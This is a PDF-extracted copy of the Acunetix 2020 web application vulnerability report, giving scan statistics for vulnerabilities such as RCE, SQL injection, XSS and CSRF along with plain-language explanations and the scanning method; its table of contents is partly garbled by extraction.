# **Web Application Vulnerability Report** 2020

26%

OF WEBSITES HAVE **HIGH SEVERITY VULNERABILITIES** 

63% OF WEBSITES HAVE **MEDIUM SEVERITY VULNERABILITIES** 



### 25% OF WEB APPLICATIONS ARE VULNERABLE **TO XSS**



**O** acunctix| Vulnerabilities at a Glance [1984] [1986] [1986] [1986] [1986] [1986] [1986] [1986] [1986] [1986] [1 |    |
|------------------------------------------------------------------------------------------------------|----|
|                                                                                                      |    |
|                                                                                                      |    |
|                                                                                                      |    |
| Vulnerability Severity <b>Executes</b> 8                                                             |    |
| Vulnerability Analysis <b>Manual According to the Contract Office</b> of                             |    |
|                                                                                                      |    |
|                                                                                                      |    |
| Blind SQL Injection - 11                                                                             |    |
|                                                                                                      |    |
|                                                                                                      |    |
| Vulnerable JavaScript Libraries [14] Vulnerable 14                                                   |    |
| Weak Passwords and Missing Brute-Force Protection  15                                                |    |
|                                                                                                      |    |
|                                                                                                      |    |
| Server-side Request Forgery <b>Election Contract Contract 17</b>                                     |    |
| Overflow Vulnerabilities - 18                                                                        |    |
| Perimeter Network Vulnerabilities [1994] 19                                                          |    |
| DoS-related Vulnerabilities 20                                                                       |    |
| Cross-site Request Forgery                                                                           | 21 |
|                                                                                                      |    |
|                                                                                                      |    |
|                                                                                                      |    |
| WordPress (and Other CMS) Vulnerabilities <b>24</b>                                                  |    |
|                                                                                                      |    |
|                                                                                                      | 26 |
|                                                                                                      | 27 |

## **Contents Executive Summary**

**The 2020 edition of the Acunetix Web Application Vulnerability Report contains a statistical data analysis for web vulnerabilities and network perimeter vulnerabilities.**

#### **We prepared the report by doing the following:**

• Taking data from Acunetix Online for scans performed between March 2019 and February 2020

• Randomly and anonymously selecting 5,000 scan targets • Focusing on High Severity and Medium Severity

vulnerabilities

#### **Our general observations are:**

• The total number of web and network perimeter vulnerabilities is slightly less than last year • Relatively new scan targets had more vulnerabilities than others

### **We found the following selected vulnerabilities in the following percentage of targets:**

- Remote code execution (RCE): 3% (↑ from 2% in 2019)
- SQL Injection (SQLi): 8% (↓ from 14% in 2019)
- Directory traversal: 4% (↑ from 2% in 2019)
- Cross-site Scripting (XSS): 25% (↓ from 33% in 2019)
- Vulnerable JavaScript libraries: 24% (↓ from 33% in 2019)
- Server-side Request Forgery (SSRF): 1% (1% in 2019)
- Cross-site Request Forgery (CSRF): 36% (↓ from 51% in 2019)
- Host header injection: 2.5% (↓ from 4% in 2019)
- WordPress vulnerabilities: 24% (↓ from 30% in 2019)

**the full report below contains more vulnerability types. we also explain every vulnerability and, if possible, advise you on how you can fix such issues.**## **Introduction**

## **Welcome to the 2020 edition of the Acunetix Web Application Vulnerability Report.**

Every year, Acunetix analyzes data received from Acunetix Online and creates a vulnerability testing report. This report represents the state of security of web applications and network perimeters. This year's report contains the results and analysis of vulnerabilities detected over the 12-month period between March 2019 and February 2020, based on data from 5,000 scan targets. This analysis mainly applies to high and medium severity vulnerabilities found in web applications, as well as perimeter network vulnerability data.

While people might think that web applications in general are slowly getting more secure, the truth is less optimistic. We have observed that applications that are protected by web vulnerability scanning are the ones that are becoming more secure. We have also noticed that relatively new targets have more vulnerabilities.

This is worrying from a security perspective. It means that new developers do not have the knowledge that is required to avoid vulnerabilities. It also suggests that these developers are working within a development structure that does not promote web security. Old habits, unfortunately, die hard.

We discovered Cross-site Scripting (XSS) vulnerabilities, vulnerable JavaScript libraries, and WordPress-related issues in 25% of the sampled targets – certainly a lot. This means that web applications are still quite vulnerable, but even so, this number is 30% less than for the last year. It seems that experienced website developers and system administrators are making progress. The situation is similar for SQL Injection issues – just like last year, the numbers are decreasing.



The demand for interactive web applications is growing. Because of this, web applications use more and more client-side technologies. As a result, the number of JavaScript libraries keeps increasing. Many of these libraries have vulnerabilities. Their authors and users know about these vulnerabilities. And yet, around 25% of web applications use such vulnerable libraries.

It is also interesting when we compare server-side programming languages. We see that PHP remains as popular as before. The second most popular language is ASP.NET, but developers more and more often use other, less popular server-side languages.



DATA OBTAINED FROM: **https://w3techs.com/technologies/history\_overview/programming\_language/ms/y** *(MAR 2020)*## **When we talk about vulnerabilities, the situation is different.**

#### **See the graph below:**

• The percentage of PHP vulnerabilities has declined a lot. The percentage of ASP or ASP.NET vulnerabilities is growing.

• The percentage of vulnerabilities in Apache/nginx has declined a lot. The percentage of IIS vulnerabilities is growing.

### Why might this be?

• We assume that most ASP/ASP.NET web applications run on IIS web servers.

• We assume that most PHP web applications run on Apache or nginx web servers.

• We observe that the trend for PHP is similar to the trend for Apache/nginx.

• We also observe that the trend for ASP/ASP.NET is similar to the trend for IIS.

One conclusion comes to mind when we consider this together with general statistics from the previous graph. It seems that the PHP+Apache/nginx platform is becoming more secure, mature, and robust. The market also keeps favoring this platform. On the other hand, the ASP/ASP.NET+IIS platform is slowly losing popularity. At the same time, it is still not as robust and mature as we would hope.

PHP is so popular because a lot of PHP sites are WordPress sites. WordPress sites are often unsafe but rather static. After you select the theme and plugins, you don't change much. The attack surface changes only when you update WordPress, themes, and plugins. And most of these updates are security updates.

This also suggests that ASP/ASP.NET web applications are more actively developed. The high percentage of vulnerabilities may be caused by active development.

**Percentage of vulnerabilities detected in various platforms**

## **Methodology**

We took a random sample of 5,000 scan targets from Acunetix Online from one year back. This sample included web application and network perimeter security scans. We excluded scans for websites that are intentionally vulnerable for educational purposes.

### **How Automatic Web Scanning Works**

Acunetix Online can perform dynamic application security testing (DAST) scans (also called black-box scans), as well as interactive application security testing (IAST) scans (also called gray-box scans).

A DAST scan means that the scanner has no information about the structure of the website or used technologies. An IAST scan means that the scanner has "insider information" about the web application. In Acunetix, this is possible thanks to AcuSensor technology. You install AcuSensor agents on the web server for Java, ASP.NET, and PHP applications. The agents send information from the web server back to the scanner.

**When scanning, you typically follow the following four stages and repeat them if necessary:**

### **Crawling**

The Acunetix crawler starts from the home or index page. Then it builds a model of the structure of the web application by crawling through all links and inputs. It simulates user+browser behavior to expose all the reachable elements of the website.

### Scanning

Once the crawler has built the website model, each available page or endpoint is automatically tested to identify all potential vulnerabilities.

## Reporting

You can view the progress of a scan in real-time, but the results of a scan are typically summarized in reports. You can use reports for compliance and management purposes. Acunetix offers several report templates for different purposes, for example, OWASP Top 10 and ISO 27001 reports.

## Remediation

Fixing vulnerabilities:

#### *Patching*

First, export Acunetix data to a web application firewall (WAF). This lets you temporarily defend against an attack while you work on a fix.

#### *Issue Management*

When you integrate with issue trackers like JIRA, GitHub, and GitLab, you can track vulnerabilities from the moment they are discovered to resolution. You can also integrate with continuous integration solutions such as Jenkins.

#### *Continuous Scanning*

Acunetix can perform scheduled scans. You can use them to make sure that vulnerabilities are really fixed.**We gathered the data analyzed in this report from scans run in Acunetix Online. We focused on high and medium severity vulnerability alerts in web and network scans.**







**Average HTTP requests sent per month Average vulnerability alerts triggered per month**

## **Vulnerabilities at a Glance**

## **This section lists all the detected vulnerabilities.**

#### **Vulnerabilities by Type**

The charts list vulnerabilities by type. They are grouped by the vulnerability severity level.

#### **HIGH SEVERITY**

This chart illustrates vulnerability types that fall into our *High Severity* category.

## **Vulnerabilities at a Glance**

#### **MEDIUM SEVERITY**

This chart lists vulnerability types that fall into our *Medium Severity* category.



*We utilize Acunetix to more thoroughly assess internet-facing websites and servers. Acunetix helps us identify vulnerabilities in conjunction with other vulnerability scanning applications. Acunetix has been a more reliable application when discovering/determining different types of malicious code injection vulnerabilities (SQL, HTML, CGI, etc).*

Carter Horton, Assoc. Information Analyst, **GD Information Technology**## **Vulnerability Severity**

### **What is a Vulnerability?**

A vulnerability is a flaw in an application or device that can be exploited by malicious hackers. Attackers can exploit a vulnerability to achieve a goal such as stealing sensitive information, compromise the system by making it unavailable (in a denial-of-service scenario), or corrupt the data.

The impact of vulnerabilities varies depending on the exploit. Acunetix assigns severity mostly depending on the impact that the exploit may have on the system. Severity also depends on how difficult it is to exploit the vulnerability.

Your business may have many systems running simultaneously – and some are more critical than others. Acunetix allows you to grade these systems using business criticality. Essential systems have a higher criticality than non-essential ones.

#### **High Severity**

This level indicates that an attacker can fully compromise the confidentiality, integrity, or availability of a system without specialized access, user interaction, or circumstances that are beyond the attacker's control. It is very likely that the attacker may be able to escalate the attack to the operating system and other systems.

#### **Medium Severity Low Severity**

This level indicates that an attacker can partially compromise the confidentiality, integrity, or availability of a target system. They may need specialized access, user interaction, or circumstances that are beyond the attacker's control. Such vulnerabilities may be used together with other vulnerabilities to escalate an attack.

This level indicates that an attacker can compromise the confidentiality, integrity, or availability of a target system in a limited way. They need specialized access, user interaction, or circumstances that are beyond the attacker's control. To escalate an attack, such vulnerabilities must be used together with other vulnerabilities.

#### **COMBINED VULNERABILITIES**

In most cases of Medium Severity and Low Severity vulnerabilities, the attack is possible or more dangerous when the attacker combines it with other vulnerabilities. Such vulnerabilities often involve social engineering.## **Vulnerability Analysis**

*Remote Code Execution*

**Remote Code Execution (RCE) is at the top of the High Severity list. An attacker can use this vulnerability to run arbitrary code in the web application.**

If the attacker can run code, they can take it to the next level by running commands in the operating system. They may be able to completely take over the system and possibly create a reverse shell – an outbound connection from the host to the attacker.

In many cases, this bypasses firewall configurations. Most firewall configurations block inbound connections, not outbound connections. If outbound connections are not verified, the attacker can use a compromised machine to reach other hosts, possibly getting more information or credentials from them.

#### **ANALYSIS**

The percentage of web applications vulnerable to RCE is low but it was much lower last year (2%). This is worrying because this vulnerability can cause serious damage. Such vulnerabilities must be fixed as first priority.

## **An SQL Injection (SQLi) attack is possible if the developer does not examine or validate user input.**

As a result, attackers can input an SQL query that is then executed by the backend database. Such a query may reveal, add, or delete records or even entire tables. This can impact the integrity of the data and possibly completely stop the web application (denial-of-service). Such vulnerabilities may allow the attacker to create or change files in the host system or even run commands. They may also allow the attacker to move to other hosts. SQL Injection has been around for a long time, and is one of the most common and most damaging vulnerabilities. It is also well known. Many tools and techniques are available to defend against such attacks, but malicious hackers also have many tools to exploit these vulnerabilities.

SQL Injections often let an attacker obtain access to customer records, personally identifiable information (PII), and other confidential data. With GDPR legislation, this is becoming increasingly important. Lack of compliance may lead to big fines.

## **Blind SQL Injection is a more complex version of SQLi. Attackers use it when traditional SQLi is not possible.**

Blind SQL Injections take a lot of time and a large number of requests. A system administrator may notice the attack by checking for a large number of requests using simple log monitoring tools.

